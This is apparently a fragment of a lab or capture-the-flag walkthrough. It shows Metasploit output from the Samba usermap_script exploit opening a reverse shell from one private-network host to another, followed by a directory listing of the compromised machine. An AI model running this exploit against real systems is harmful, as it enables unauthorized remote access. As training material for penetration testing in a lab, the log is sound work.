 [*] Exploit completed, but no session was created.
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 192.168.44.129:4444
[*] Command shell session 1 opened (192.168.44.129:4444 → 192.168.44.131:58360) at 2025-02-23 01:01:12 -0500
ls
Rahul,Ajay,Sunny,Vishal
bhundd
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
qwe
root
sbin
srv
sys
tmp
usr
var
vmlinuz